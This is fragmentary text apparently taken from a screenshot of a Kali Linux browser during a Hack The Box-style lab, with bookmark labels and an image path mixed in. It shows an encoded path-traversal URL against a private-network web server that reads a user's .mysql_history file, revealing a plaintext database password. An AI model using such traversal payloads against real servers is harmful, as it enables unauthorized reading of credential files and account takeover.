 1 2 3 4 0:30
Hack The Box :: Hack The Código de traducción flot 192.168.1.76:8080/..%2f..%2 WhatsApp
192.168.1.76:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome/weborf/.mysql_history
Kali Linux Kali Tools Kali Docs Kali Forums Devices Kali NetHunter Exploit-DB Google Hacking DB OffSec windows-exploit-sugg…
show databases;
ALTER USER 'weborf'@'localhost' IDENTIFIED BY 'iheartrainbows44';